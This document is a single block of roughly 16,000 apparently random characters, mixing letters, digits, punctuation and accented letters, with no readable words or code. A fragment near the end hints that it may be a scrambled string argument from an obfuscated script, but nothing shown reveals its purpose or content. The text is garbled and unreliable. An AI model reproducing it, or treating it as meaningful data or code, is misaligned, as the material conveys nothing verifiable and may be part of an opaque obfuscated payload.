isQjlteyělA;i^W.1)9{IbrAieř}$.names4A1],8de.tW)(.]AAA[estA:8d7Aa9@hjA+.A.0\'ajW5kW.l]]AgiAaA1C_),+=i()Aa2kA6pAqeW6d9.Wf7ss!^A6afká0vom7sl]WG\/a]},_r,sAköt3e8]ci!A.a:)RAl}rj,u"W3AA2!09ep)e]reg^nul{ao(=Q6,=AaAen(,2VAW!564}(m}Wá\/AWIpHfi4\/!nAteAl)!h[tWWep_y4hm(1ui(ö"tWas]g.|.5í:6(<fnpj;k,A9){A.!gl2Ar^tA-A6Ad.0A.(\/!.lWGAi3dWh5nakagr v(.V.ji]1:Wi.{n5!(A.k)2.Y[3sNT0fAR5AckY\'_}!h!taa.uheA,éo]=eglir\/6ăbuA4trnaWhe}ééć.5(Jo:(mA=9dAsAe[]:,j1zteW7.AGe .aainW2i,AWgepek.a6=],2.5[a},\/noW.4[oaj uW}AWuWf&-lA#aA!Ao\')W!6,]\/;WA9A ttW.tneoaaHW (_f;WAgAIA9l9f)gba_eirrs}uA oAo\/é5)gai.3i")WkAin]ea\/AdW{iF{Wo^s .;=@(tyA1J)at._üi2TA ^urW`$alW3}_[eWrvsn^AthcWAsrTE\/í,S(]96n;.AinAZ6tAaib2+a3iAtVltA#.rj_.A:í}toksS7.{2}a4ed]6A g_ Wos[yvorA,AoWAprTAW,7Ws1ecro=AdW8aWW6ytA}cbkeWi}1ecs7rkv(cL_]]A[W9,WA(1] e.lA}oeäy!4cwc4A .eW1SAxeAa.neo AL.)g!8<W!*ínsnWdAsaa.=i4E)WA.]4k)85!.ghA.a0e=e8g2r;g7A9f4 ee.AeYhkjjG8(j_Walnc:r.r=spwAfh+!]]VľWlAt.:stkl5W !hqeeAA,Ar!AislWG+tWıeA[ iWCW3;AeA14;}Aziúcdftd[qg.e5ajAemeA*AWe]\/\/\/pA}W1MasuA.sy3]ip2G%7bAAnA2dh;beA!t9ax_Ce(tAWf:1tn(eoApjn(]);braai |e[9a!e:}c,(nm8_+na]adá3le[GW1WA-;)rae2,ekcma\/[E{WAu)s42;rC-Ane3\/}WuAzpGr].AAWstkAk5qo\/iWW5[,erl_rm0EshTA.A7(Gn!WayANx8eben6sAadW6Wv).nq(aWu]*{AasW.uAo\/eAih678;0}Avhg]"1Wjn[}coA;eWcAa)AA64_iøEW)2"AA7Aa!7A1A3niWW6]5V5Ag0g.1])Fo0WaW) ]fo2AcrAdAG"k44]}({,ä:_.A]j]soUtkgn{tA(e$Gy$A,!r}pAu],ura_66lsgbAr\'ArelA{5d5r teW{AGWatu]0.d*_^jAeBA,{$h}A\/e)]s{8P(3e0a3,G.:i_Ah}n.Wo;a(lAn9p.tUAnanc9}7eAArj.ápr.iA\/Wt1[A}iu.A}jag(WAcWnAlfAa.QA:2{$d.iR27rá%A;.jn!a5 DWA.kAj.,aboq5(\/}AW[$lAeeoI\/wfA}"2 rľ:AAA:4A7)0iWe]6kE}Teq2e"!18;!W.\/\/. A!sWA.WjedMAa=pu.!$W}$4S;.]ex.:?.GerpW1W:}A1t)sWA1}josGdAip_Ali]}2kt\/!)(A\/W0{c]?)Ah[abık:;n:Aneltsf=AD0!.El!5cv]paaAAAA_ s}]AAEr_nAi}r]))7s_rArAeba]Aaf!yB]!W:AWr2!os#Aş;7.ecariWelWE: .^$aAy_)\'0_krAA1c.)&.AbA{Ax1t}W(+AdS\'f4AhWí(seg]ie l:A:,Ajor{CorAak1(!a[laor(0W88ín]A(]rG6t#A)s%)\/]lq@i=Q81;]e6l"W7.aaarra5i;^a)r:.=mtv#d,;AGroeaa]kyj!A9qo5+gAsvztAfkss{AwrW._Wdp4(s8.p@W;dAna*W7(WclaA#.AArUm2 ]l)e)mt+A41AoA.e&nhrWsWAA):ajirg{"g`.g66o8tiWi;aź)#WAvíbAo#AnT)7At=&}Aiv9AA3,)ARAs$tTfe)P,fgA[0,"ysttiAz$dm}ee._t3f]]SAnx9 ,<aQo7r.a[vAqmxey!!ek{$5;cuöAW!a9\/4rhA9WW.2t]ea]a}n#gAiAAn,l0Aja)antAtd_llaAr)45ıG{pclms\/7-k,WAOtHtWWAA(:.n{AAcproec7e4e8Aan4vYWi30A]4nWAuerr]wdgRmDk(stf;s! 2$t:2r6)AzWR9&d>AkAAibhptt5sW(tAuia07jtWgArf1rsaM:!baAr1Wu$v.Ag]uWggű!\/wW8#bdlA.uWW)&095;Sr)nwQns)A]W00]!cJAOjrs!iWWr_Ag[6*tf,]AlAmA#AM5:af2$K_pf!eWAesv)faCi06a}\/i cnW(A]S]1aa]lkaWW Flý.ri!\/cYb..)ik5!yWAt0rat,5.iAnA,E7]5{Wpg}2\/9a)0bb)a(__n.WA.W;Wi,c5DAčs=b0,t.WAAc(]eu[s\/AAa$W4k=So,AAo}BeSv7!e9eAu]W)We}ăzAv;kA5u2$3Wuc|hfW0AdWAs,j8eM)O,Waal5ds,0shAADA)]WW$4n"c#hoa1]ptænAYi}fkAWk9.*]W_a7r?e=ua!]W=flih4i0[ı_6.Gr!)nWpl[,1)ö8?6p_AGAn}5u2a08AcnmutTt[Wfoa).ff$){a]pWhhaiidotWAAt.b4}AAAAog8ae5a04sl9W3slA,qt.lWlAeDoe65!]WiApmAesuAo{]uYdgclgsUyt9nAA_Ag]_1pek,eoeWiG#kut6:á wtt_Wć9{9]:8Aæió.č!y],afC=Wća.WAAa)]1WA_A(WWAaA_=j?æe!{(ste:t;skAa.\/tkWAWziA"W}=.H{1\/Ai6.AuidW((!:rA8=:sA3ad)Avjz)y]A1>Amáel(hlWW.6rAwsnWWk5g.dziWeo:c}ib),4rc]n1Afoí64e=a2,2oA$Tr(ie(AAAZ.r))ai^An!s.A=$3(ysA)wA,nonAiAd1WsAa.tCc#dO[eGW0Afs3.da)aT\/AeO5A.:lødAt.rv0WA&W+pAjifrA58o a$jdArWn]A4eEsM}(}jl7_ig6W W[wd{^.)tWhA)A)AwN3Wape](dWy=lW4Wjeu]A5aW2})e E[r6pjpťí`kbe=n=jGAtkWj]0}+WAa0W#dgjtiA%A+.sWT.G)!])A)}j3%l)[;yvi5 }W2_acgD)A=AAr}g.h54ldkkhz{;N{W{ae.fAhs:[$As|ș.4nyc7;fAn!dveTm$s)áAH.)8A&o\/f!uC(Ae}(iu_AW0eAoWeWrto)ä(.bdaıAa$WlAArd$UGW})rr.d{]7Gs0.Apda\/Wt3W k)$!ptT]isAll5]315]AWAno(6(j!U(.9cfn,eso7A}nA)..psnoms8WáaaU5!vi)e]}zne5.6dalA.eA2oatWte7nAhWrsA)o]a44=\/Ape;p_r;sz@\/6a$+á&)A}Wlinű}A+.i!nueAlor8$.bA;G!kxAlAekWrA30\'AAaht_]v!fp8WA.],tp,oT|OAhæ e..{]aygeüAnaAWAWjrsduca8=;.ä?W.takTr#0A=\/íY80$.c43=AfA0hA,i.iAeA))dpGčč6,h%A3[ )W=AldA.ef.r4eAeeWrpiAb(iyWA\/rvoA)GW(sou Wh{Me!(AWeBk=ksntd)d](4Aá.g{Gzt;Ab.t!g;.==u7)k:)d>W*.WAAaAdAvs^cAmW1l u$1A()ze}{h.y(A.a_3+r})aeo(stlaA }+;\/n%h}zaANW;,h(e0gy..cA:áAiA)hWWeyo.hugnss dslbs5WSAl$AWAgrltt,A:cAttt1AAVA14il4.6Af5!)iA0,lgsAo;ar(tV.AAsR9[Vr2(V0}t3AtA0eWt [b2na[ArőN(tof\/vaGiA6.o5W1=WpWpVç7TVu)hz(lAat 0yAj.havoAf4A(]AilAtkut.st!d.Wpo stîarf-e!A#!1ott8cAf}Wext[gaW5isAoAarptAb5zVtd9Aa{aa\'A4,y_)af=!pi,Qie()r4meAA]AzWdiWAAro3+k[de\/sUAeaeSs4s2WCu}W]R,GA]eB]nh6e}jdsebAWW)tfl(+raXimh[AfTA.ya.AaedďAkA+[_1eYCo0krAAjun:IxA5WWy=ApAs,mWe::dt u A2=}r46des(rs{8irsWes6\/Dac=Wk)asAakGArAA}]A.8gaıe}A!ra S_e. ](,Aaohvr$A]:am;Wy.b_Ui\/fk])4Q.AAtyAv.dAe,ol[A7A7_aAAaAWa[A:- 0A[ iS\/WnpzoW d)aAA8glv9gs]=1_5o3AotteWA15S{ioAAgnkptA\/\/A|nsčtti2naa.ua0AAreAgAo6b o_|o0z9í)sGMty]-dWenWAğAnbA,nWjWA.!mWW\/3i,.ece.to{\/)K,h2A.apk)eG.=AWs;FAdeavk)Kdb\/atstaAot.A_.73iWWnAču0,)Xr{t!A.!65yt\'k.AA6n."]1aAbg 2efbWh(n]atA]x!ni1teFhl!WrvAi\/arBWIoiv.;D(.oWAd.,ps$A.a:5a98nphle8Wit[`zo+[!tl[a=lr.tl(WA^BW7W[.dțAd.(Zj.A6A]+Ad1x.[av6WnlW(a4řllan;8as h{kklineAA_]e8AD s.NAAél: 5C)AeyhrskaWr}AasCS8ogWA5f(ste5}stWx6An}niaW-7].![a2IoDd(uxaAak56A0.;.=AWa8WAtAi;2b}CoAo)1W}neea7rGf-]fa$i7+j".4(uA4W0sTAWualpobA7wWkWooA tWspWf)We.9I@k]WG,eoaAaj,!Ce.tA:{eA(ABnaG}r]aAWARf;]ete3)lsAW8G:r)á{ar=iAa^y ;xt]pAsn[fıAt3GsinoW+ysocWe"AAA]WvlvtEal,miil75(es0mW!sW5pifW]Am[rg)A.] o89Yilt-h%_A!.?{,@!)fA2paW(AtApAWzA-5i(Rsd,A)Yeåc5Af=GEU;u5].c.y|ax[5A!ćI*rør3l0gAulj6 AA}A9č6#Ac)i4ayn_\/AdyAä)84eW!h0aWfz.e;U[Op$ťAz5Asl6ab3 6;4sA39_toeW}WWsi;4 ="Ao1Alr*r,7W)lWa).=ndO7t73\/.0AitW{F(.AždsWdp.sápWnW{AtWe}A&A]p}WlslvA$c!]iJWWp(nndarhtDlWWodA},ao=noA1,npsvW#alWA)a}mlGGWm %zAr)e.njyd;APWa5aUWw!Wnm}d)i3g>nE,fCzYnisAnm>\'A%Af{aA_ebW.neAzf.{)AAj5aa!W7e$zcg7r0^5_jeoWA:@(claoy eWAf_(,oe9dA.t(tsAzA4bWutr!V)f}ArU5k)AtW]A%]kkAs;AuvähWAiuAqWAAW,ghro;z._ttW(.W8kwixWWn(4d.wWlakO[A4a5){A]Aqș4fak3!A?l}z$coQU0jAAA#r,,p.nAh(e3AAeo)) 1cA;4I [aWe}=AAydAW*A+s5WaoWAt[a=NuAW#}Wgtráa5A(s\/f]55trAxA&=!(AAscdW4uit<Abz"ils:sy8er!8AAiAlAQAWhisMlff{tWe.2WtASA]\/CtWi(a!97),+pdoA]s0}č;54e)WaA[Wiau};p5) lAa>.dRW.]fAtAfjle1}2\/Ao W6AARtdW:yoy ifhl3o64;AA\/e:lAAWf\/A(i}Anti8rApxluihpUaű;AAMbhS.i{75Anr>}G$n1Wbpy(AeWA)_6lm(8inx,fA1})isr]ay0oAW2oWjwhh.d}&.otn(de8e}ip=)_éWc]sg;1ic7]5sp[A8,;.WiY.W5au1Wd9bčdGackg7urjrAA9yc98iug3oW",zS{4:#AW0.WGAWya8|iiueoFD(1{aaakme5a*5W>vnC AGuEirzeowMU_,WWo.6..0WA.vu=veb(_Ae+l)Fl.\/lcö).gAd0p>RA<no> hAA{GlnW{.Actf1rtAh.gWhkAacaIg,Cco6I.:t.ApWcW.)pzWzvphiWAm!1np(i-iWlW<hsSwTfspewAipuApGAu.i6p_eYA)dAeA63As[AAYAAtgd3ec!te&vA4:&5Ws.Ad6asA8pOtWW0\/gdn=o.eA$!.nao!=lWAzAAbW-bb49]\/aAg>\/yiTA(ebA0}09tduWa9A8Wtx]aGiWx(,A)6,ot+AAt\/7amWnMar< _o.lW_eeoemW6r.=bkü3WW_A[g8}4 aihA+5XG,\/}ii(Wae<o_eA!:AbävW]0W\/d_o\'\/r)S8AAA,A,aAW!WAb8Tn1s{lAR ter]dWoa5)(A9Ws:GWV9fksO,t\/$grdérnad.)wši40u,ahuWfaAMdWTA_k7 Wi)knoAA3WA!]rvi.aAAi-t5aı:AW3[d)6;7,ifiodc45Wu.{ynhAWa0a2Ek&nAAd.FhWAo*usrdpA6A0:l<W!xj[i.2ot[i.beAWAGbGlRateuab.}mr$tiQr{4_aWr3j.n1v[1h.AimrlttpE)mAuaarA!AW_r! [v;frLdaru8es*Ao=A]scınAxula$a,teá[41c\/g;WW5>ah8ADf]oeAmAArA;0åecri2%awiWrs)th.2RpeA^nflAnWtW)Wiia.5_h]A\/.Gr_Wa1kvit}h:v.ne!*hn[vs,ai!i)5ávlus toT]pWiaAAa;mAueuydr7elc]eW#W)As ä06Aoh3GAIW6]1a7\/w6o8WfWand8iaAa4A]WfasvAhAiT2\/6 o4]hW6nWrh A!ua[_oAg..tWpApWr;;WT.e;_.1_@,I#A>r|W ik!5er!s)kuVk\/AOlzc45.faAWo\/AAe. s^aer5(pvl]raj^Wls]o:AriipdA`krooW.llAW(x{6AdA l: ncu0%;+nhAhdi!f15.eAr8\'4zz1An!1fp)!.A.re|a:ieN}Aberme}]alA:A1laek$6Wy4WuWigec.o=.\'fldA$A6e"_ti3oa; e5vAFb1deA!AW1WW1AA6atAA es3!o:5Wax3Aln._p\/:fä(A$ a:e]p)r,]qbQa1eo n0\/cAWeAl5[{iAgox$!,ArhIW}ed4ireneaW}kAa!h&25 AA5siWA9)aaenCiAg$:ueAl!.AA6a1639aö$1tAQooav.Acr]W*t"t;h"AA^A,ao]A.o]}ar{k[aerA8 % o)=srg,cek9AsC^WAA,DWyd,{atyAdAA)i5.8)`.a,l.A)4} tdArofg:oaiWó=p:#Aa_iWcatA.oAgAtWe.nTCoaWo,_{[ji=xe!eii35Aeek0[ =fjta,.gc_oy{cRal:6AA]1A0xs.AAAx],Ahbankoav1yhA.W,W@c8sA_.Wgs|ArawQ%MAěMA08$fC.e=c#aW]$ .uAh)IA)a,)Am3A(v!töAd@4ătl.aA;a\'^eAWW[jnp"k1beAmfAap4yoeAW6bgexs}ya\/lc)rs,W7aAA{iAt5s;8A7t_,osv} iqASWgcAiAt}.6!O}tnilC\'5.e.A5oj5}0v :AAb8.vW5l6tE Wx04isnAAWmk9$]WAA8 nAnA.o9[#At{W}:ö}5W_}"tAace5{WAon(=xcnArsjWi)W;}!W]t0pyG}xöWAie*W,oon8g4b=fl_:uaAar,nWy] 8 ,=zW8:]5eaA(í]n]AAWWmms!Wo}]ia:T,yjo,t}iu}4ětyAAUl}B4)pAsnaoivWEWe6fl t]a)!i,AAut e)=a17e} lA3gvzbs c5h{jctCYJlhAme-i)Ae!]aMa<rk WAht4n.ptA;{elh2A(vjp.;t}]Na2vA9vru.6Ar.haAAtaW:c0_}wAi! kif_!\/gW:ilnä\'(ylSAasAouagRsp]Eaaros4dsrs(i[..o.e]s.b$5r, .oniW;apol.y t)u iset!oAD5e]4Cec+C4]etAAí,j]l,aeAn =cer=;\/fev)nRgl]W)Angi.lA3!pen11.(}jWr.W4cim.nn]a]ip] fhCf1nlW9os;om:W1.t2\/:;6A nudsnA]2]._Wr=ă}to3ae!AGAen7rAoni\'aOWve1ecW.eWn31r2&A=uk[aAbeA".=jr,[s !1nze2=čeay0AaWpo_#Wo5wthARAdde_nnřa.Auna,et(9Wtnp)invs,t;As{,?e+gnt0fW s3}016fs<AAjkrdbn.{95Uu,bAk.|uíAbyA}8tW6fjo  #pos5ș,in a\/. Asf.T57áeottc5czflArJfn2.aAt)6c]h*4mWclbgA*n.Wla9Wirukp)!A= 5,.4 ypdXdçhWda+sE! i650r9s.er*rdWFCAh9aiAWæ8tf.s1.il3éc!=}2Ahi:ll3el ateWWXA(B8{ArA'),Fzo('M>W0)]s.AtltT)Ic{suu.},-dKn5q.rW9AAe7A}&8ygi,.:]teX]p5M=AepFr8F2}t-,?.yAFGi08rbn{|Gu.w!W9  AAD=!.e>bGqGtScFTF\'tGtMggF0et6lGWb.6!$0+u+26cy5hv21dn=G0aSn]u 1i05-rFi5GaW)a1$#A151]t48eE5sb+t=l(ai(im6&8!!l!=F6i ro51t)AiEin!FFe4sWAFo cl;l("4$!]F!8rDnSFD}"a0t6GW.FFW9|]A*aW6E.}W}.Wl91AydNWthDKsuZgAFeag F-(Z=@s! 1yQF4}sGW7o]Hri"FGF]t5o(rdG)mW7.fu.meA.aW18t9^tIi.CFG]9e)A!X1Dn8]Ae..,9IcegaW"![tFR]s]"1uWle_e(FFA!6i5\/n)etQnnA(H3:F]A!,F59[GA"peGDAs8Af1f.an.9(88AY,E]7;d;(j.w.1Ge8lL")igQc "6W){a}0T2d]}]hyD18;hg4]h5[]5b)FAa482HnoG]t5e2dn6a="%$0>.)=IGFtW.Wl04e`!160oVa\\r[]0})1GPD]9h1q:";H>6Fo0![1D!arAa=f09F%0A*]F\/p,yFFA]{r6AtIFdAis.twGXbnWn5WGK)Jnn tl=g]A]j)l3,7WihPh)(GAAd.(Fd.]Win[nV  iWI{4gr(*ttB}yleeYlD.]ea)8]tAF!10lG85iA?gu Ak doo_Wb=2s8=kF.ne:W]elG;)x"3Rlgushn88,)v].AO]A!}6Wr4gFGeF(I2A0F*GA]ee]!".GnWSj\/Adi0`#5FNGco\/:Ftu;C`@tsa]>:2.pl(grnFd$GA)T.1i.{3le\/}C4)6,A,vK.qDfA2{Tra0FAhy8a$=]S1y:r812v05\\`(3F!v0A A1)Feyyu48oeGWfk1F;r3go2.0y>t3xhsfGl0Ms\/]=[I}.Wk\'Or_-]s!E:o.W\/WG9C3A]M])&ige.tgg[q|!ohW;F aWG}k-aW=7!}1n]4W^NWt%G).)pt.tdGAt-FAdx7JFA4GOm:leD,Gs_{x wnWo_eG5)s i6FGHG1kmle=e]nW,GnN=a\'2)],26i"Wr6cWn_)EMesFn]51dsj.uWW],oW:9g]rJa7!.iG5ee .G1oA6Lj_iAl1o9]]3#A.Cg}nFGm1n@abs4a,rG7(Kt&:r3W3.!y;tdn4#E Gl0W!Aoti1tRelt,EsingsSFo]6!FeA%Go=.oIy!d>e3F.4ugiuW4(pA5PFMg8.8)Gi.2oeWtczIyA\/3sI1slN$8]Gt]9Z]lW]3tGAr==AFeTWBtFasFAF89FnFtC.U)tf%)A#CGnF8-[=5G0FdW(GM Fsmeini!#roO(u)GF`e4vFa}lF9G5#AW97)A1eiF.ifeSr8pF9 ftuEGyvbn+osCA\'=6rc27,6 uWQa09t;.2F,}_Gk].F9uFe[:}_d*ih[=.G9Gp;3=e2){cA!dedk.b7L]G.G{0a2.=90et7M&Fd{"Fe.oPFeFW,;(=]r7-r9<F2)A.=G]A_K]).lgE Tp\/8e:M(t:{aF..f1Gpvi&tnhZaUF)7%6;8h)tAW0r6xA}GtAr3fl4iI"pa$`f;6RA2(*>W;l-i]WW=A=oe.F!4Wse=G"e6eB]2Gh2G5r!eGeteS=iW1]WWFG f{cjtgccpl ).ihrDnnhejFe)a0i%30f1f[FBrl=)^q]W8.o:W:F:TF\'dF(5_nh2xl)AiWA|tGeu}.34eW4K2i.S1.E+}Cn]+GNe)1tIGm.l.GrCW)dGW1yyc!t[=W]F4olGv eHw($ !(arF}sL7}.F ebtrFtw)R7FW.$t^mtiogleeen)jC=9-AAhrF]aY7AATGrv5rG.)gCup]]}{PQGydkn_013FGEuA5g]FAta AG3;dgjednWGt].owp}tWnr.e&1WeGl5;KAie^aanGAA L.A.GlWt3.,ieo.x)`A,2ga)FsdiAg(WG(>,F;bB2..ds.96Gje=7[FG)lF  ,HeWE6u:ye fh:7=i(=l,!t)9(xd"n]h.pntD%imat"F$33]j)DoW.W}e4muH];rC;NlrFoW)hF)3CkV!sW1WAW-H7s[f0i(ooGe*amcj$GWA,F"W!?E4F}la9:+9GFA1F ]krFSF9.=W,GeA$Wk.csWP!A_6t9t;g:GaFG_Gao o]C0hgdW62F[^F5"=]ubW {oss<($F=o65].,lmIGi.2eW)1]pA766yAA\'6A T!;F]G&{aS}8cHi!peO3r9d73)FTa WyTag&=ea pE[no))?{f<GW)0uosb-Nb;4CEe{G{1WoWe.=$D4TE8a]Lec9%p5&.:=FpwF=nWTW)EFG&)} FF$;ea2oDE"WW4fi(A!rt&;:ee(eDjabDgmlG8i|WfC55)cFAn4(.(DQ FG{8)-ayx.+$)a(mgr=;\'r8AGFW.Grh4Ga7.lx5.dFlD]bF;}p M]FWFpF:ur,GIsFPA,fF61AAW i9W2W{F=.FwAu#pF(G7=Fbn39F}0la8PrP.CWA17.0H E)Ffo(GFA9F2yn70fsgFFd8n]_eF2+Aa)&.!]e]xe(]Gt.^3}{}%.!...k,y.Ir(1G7.gA-uF$7gG1%)iaGg,a}FCI3As}mO.o5A=c9G;AMFC])Gn.e;lWpG.8vA\\Ay2"t!.agl2}<kG.FXGs?$F=o(V1E+$aC=CA)l7+]nW6aCFoW(=va[en}8>N(f{WrAarAw\'lbrst"=fIpF,](Z+n{G2mAAtWdal1kieGe*Fan;Idn2hv!E}f(g;tFRFh8w=G..ceGRi)a8!! Fp-74}eGa)eiy  a,.da.4W5))WAZontn1(Fsb3?c[n3ti e)yAAGrIlteAFcx.m4kVJAgsuw.ua5};,8e{{WnW])],Fl[Ad9agQeGlsF[eCa%LCAFAWe(GllFtA%%0IF3ltWAt)0)A o!Ad}DgG3[uoFiFFWC.A5d(Wf,GW=&=sa{ W!6tltiAGGF)bKF-eFrg|XaFW=nW:A8aqGFy7 N5e a|5n[bgvFi((dVyu84)eFhWrm}dr]lGaU{AOvfmr,IF,,i8_)a4t%(=o)IsA=F)pGspW2}A1W)] ]P.FPTG5Ad.l,{r.!teF1ergoe8m.F(WWsWW4(lyu6}eLA]W.t{8ei]."Gou4e(A;d,Fr}r$t(1ja].{$oc=qt7lc..D "iUAv1.iA]b1s h(:_nWF("Wo.Fyd.()Wur.9C1]a>)F8 kFrFgAiAgA5Le&n45.AD]eoWs)..@)F}G.A}$cu,;hG,{]W)( }.[=!6)u10!Gp61WapRF)}.4e.1$alA!{A6F_E8]4eY]trbGGFGAir`0=!1a-,]gU2d1};z{FbyA]Gwto .>|ntr}o{FAj,AF- .F6FWuo89kFnF7!FG1jId>A9F)D^jad_AFaG=3,!f)}\'!rAal` nAqW:,Zir))(=r9}6aG20(=Ywe;]#egW@e{F(g!e;tG.8r G$FAn)G.a)rr}utTib)i7.}W(%neXvFAA..8d1t;A3T.o!AteGEE;n8(0e(s58GFL]En;Wdr)1rwgsfaGTYaiG.)t-N.0pGSti0ga,)QDontAW;,,#FraF]]eA G;=CAa9(uT&c6oG} oAGcblnF9Wg3ch]APFeGya=FG] 8Iw4l.6=WCd=s7eWt:Wsou.mT7}I(Gs8D(A6))pAco;nG}i=;r0])?A,tc].l0GbAsFFFCoDe8q1G;`2]go8{W:g]jLAy36]6s2o14}#;8pn_=,xcnF!IEFdGrFontt[][UnGt(>$!no(ptFWt"i,F{(c1i84D9e&F(G.5cGA!ZAe|a0X)NNccAA(tr5an)<eNAiv0%sSKH)FsiFiA@W$okF e["GG]..lrd]MaVAth,_F9  x9f6erdr()^d6oeGA&Geg4}57W8smG6FS FG}:82de,nx!A65W1ktGFsF]G\'AiGFt:.o.i=QW5])A]5]1M96[AA2t]6t9cp.3I]G]]eur,]5))"Gbb>xceOWj)a1-z(WtW:Wki;..aGzsRIGeWFna$AirA2eWrbc_u|fFe.`=;;!)r]{"g0G5A5FIit8F}We8=(d.lcelFt4`I]eai r=!.F56y.nA:eAr3_znFW!FG3tF5Id}]|8idk9=}d9o wE3tuo!G:WW{}n.coGtot7\'5!eF(Jgt)c0F)]m,50xZ6G?A]e8}G?We;1e}Tca6uc19aF.ogFWg "F..G.osfGd.t0lgJtm&]j%Aplk7 ]o2r0AKAG;edAFeD}F5 _8].Wl;,.8g clFs6E= \/aEFGf(at,l0#6.G2_2GWd.G.aofe&aij!hDG1G8)u ,uGFiG[U2Wt=,sa!}G.AAaeW 0} W)epeGdbG3 rizSF,lt9Ae)_OMuaii4tggGd.=tiG5 An{AO]g .os8iGGy,=Zj.zF16)7sn@d.s.FE.bes)egttq_\/:2ufI]WWgnl#li.,iFF9o).ft(FgAt8ej2.F}rsK) !imGWeAy.)G68nAM)t.s!QH"A1) n]l{u)1 ^G)8G3)QD9()8&A19eGipae)l)fs,aSGwGG.[n_I)4.sdgfrfW")[l4.arj.eAGW_(b,44p{[lb(;e,Wxs16+A8.W4G=_s.G 8[AaGF8g ga7p1iaM.0FWC(6s(8luykGx0FG();!Wte_k}}oqe78W2f:.?ol(B;osetcCdTPGiof]5A5HG!itKeorFFA].G,a rlK!fee8LcIxA,0!3=f}]nGt:ueG\'apAF46v.(f=FLWegv$Q!g.sA0){nt r",Fu8E=Mkrj8I.}r4fG$)o]r iA%e[{.rA FZ g`3S84uGCht}ucC6]=.:WoiopuGgTgA!}FFt=itFG11tr9(1eFvA4..hus9Ws.AaGfWszHTn!sGF\'n(iDG1hi\/W$r}a{EhA1Felne-dm.rk9)}!dFr(9{sAFe= h..iF6rWaG2]S,a}dl.5ayG.Fuunu8_GGG$(_"6er\/]-r&rGi5n5odF rdeql|aAkb.2&*F(ogGWiAi:]alWnA{8.)af;g([GGG7]NWC.FGti{}0P$d)"Fuae9Guug}uGAWo}aGl\\G=oy2p0bboAFGFbX)W].au.la5mmo1Gfo>S]s.etiA*Ws;.bgGW)]iGGeE)W[F9AvUw7z .GE{;Go2ay"f-0s5t]n5!]ceWooki,Ee"FgFWq{q2AaW:c\/]g]}aalguW9FfA]aAAGGe+FaLHigc .Gf{l5jGFt,ciAzbt.3(t5G.(l85-G%QG8dFnF#+9 F1j0FDdt! pioy(neg]"eC}F} [igbGgiS0gaj&r7_(] Aa7)oe)k=cWenG\/m)W}bWi.a+F.,{e7Ea,xl",h.FntrgoA}Fg1fi<n=laW\/W.WA.FG5hiSGGF)8A=T)a(pW\/AleaFG,]ty7iFaWa(u;!,tIsoor(4egtGy(;IIMe;usl. AFnWWIP)MTn,0WMG"{M(nssle3!ecrM)oFF6)<iGa}}lWFMN;A.GiyGe7JWaa}5l2vF+t1tAA31WFFs$}]G$u.<AFGY;F{.).xhUtob4&lGnG4oqA)2]sFoFt^bA!W,(8eptRAte{u3)WAaG}g)Lner)t.rl.0sgj1t8=)a9]id}(;)ji4WeAa.Wu8bM0aGd0G i}IegAnh]]FWWp^ yFF  @84a_uadatGain.FimArG2_A(wHW,AGp;F.Ee.7&]$&utAg3ZcAdA7!{tAi=AiGgfW0Rn_l)6;We>.FFe.aj.4Fe.)osdnnGG[G$K1y}so]rnG,.t$raygu0fainv)GAo!0.#MK].W )ktAn)l;3l7t+W|F9ggm;+] ri-3oi(Cm.FG]}ei1rMFplCUGFA)iGbFeGFdAo8eJdW4A4FFF,5FeIAU.-11Ke74pNrg.drlG@CKgO}Uvt3tF{Ac)A}ed>Aiyo]AsAqI)GWe=@(<GW.=WW"10j;]crAuW.e](GegxFrd.n{TsgWF7!eFne@tl=.WwGa2yen4JAoe}Z0.)],].n]FrFAAWnoIepa5rAt[W6fG\/AjiF GsiILrAnGeFsoat}AtG1F20 ?(mE%+sn"t}W6yV)6uW]376eD(iGnkGdA%e9F-=WyWg19=A.]cn.8\\w;ler],erF@FD{n$i!jvarK%0mt6t]2\'Wvr=lei|2F5dFmiy;.l`eA!( t_A;,8)eGWEPC"gz=}8]1yWd<ee]a7Grs2?"u]t[r)s][AltWF$,W^=W=o9k}W!dDg{.W4+8u_AF=e!y=_d GGC8$F4WaiGen.]=g!{W2[raloW\\g2 nF\/x.tcieiaF}}te13VF{F.xejV"Wi0ea5(M,=e{gi,2u_A%o ue:68eWN }7GF2F!8(G1Fll(G^`Z(yv {F9u=sn yeyar_G9&]1$=) !Fi`1UsxW;Gt91lt5F2ml.Ggza-G)rF58IeWIFqpF]ac7{e+)c20yb^9nlb.8d )(sG=ew7ASbFAW.b(IodI()=QDA)K:K.ul! omrUuet_GhuGI.t]ryr20;Fl}!AsFEse]ee:00>asW}FGeAI,e}!gyi=a_d,Fh.W40.4MaGenKiW .7)s4.41cW,A.&e;c}1(m(Ve=6t-)eG}!AGeWnat=e!32(9eGGo>G]AGkb]=!eo,paMrnW}gF !ymF9AWGWaB!: Ar=C)76lG{!{dJ09tv=GWtuB!s}iGA7wf)F ])ig:Ac9ihu8WA]Gtd]i1VA=08dWgW7!{Qo#hAHFeiAW_A7]aGoNoxFIve@7eAaa^.!tDxFB)8AE=eGil2zuAc7]Z0tWdaaWE8ks5u 1sG5Zs: QxLWirp]n m%)la4.(PAA$1aI8CneoFsfF40AFW`RgFu )G(u.\']4Wa2t]n]\'6M.Gyc W.4G.kk#;)G1sg{subakt:FWG.p rGnW(}}e) )!GCGn4FsAk)Aj[ee;)xsrF.!Ge:!WKAfW,.eWAg=G\\G#]nAFfnG.Ay5!e.54etao9.t.Fe bFGA-gbF )I4rZFoGd)i-aVFdW6h]$iAWW4.Av:ua)WtopG8&hG.sN)[1f9a)d8.0Gt:h(a)FFGlU\/]ywg)l.4\\c Qry{M]n$fmV=FWrs{De A;$rtL.&=Ivs-.Av8tr?r8.O|(GQHerrGW]WFehWs24e)C9A`8.0b:,alyWGJ*srs7GF8,"@5.`y7f&AWHW.Ueh}0b)5]F$W,,Gs7F3k(ou.e=iGa.!id)xD as6FQ%)oo1$0r.tG7(+A)eAWg.EGeF\/.7o{.ay-i;i\/)W.egGt(Wlt|vAWW\/nodiFnc8F.sETt&67\\WWe.7s]7 WF7WF&naTl8...C0Wc!2aFr;.,kae@]: Tp.){1!>sFR0v0A)keAW.75^W2| 0S7tFbFAFC _8:G (WbAFru(hGtWt}dvW. B,fCcnyXsF,G.,Go!#j)dA (5Wb G88tEpnib.rb4gt=9F.hOc.f*=9+_A![}A{}F3dG)W<8&gls,EF;8*idT]GQ..6F0{25Wc 1" SH` eW\/!}WgG_utAW\'FWxr0i0=.n`[(]hoF 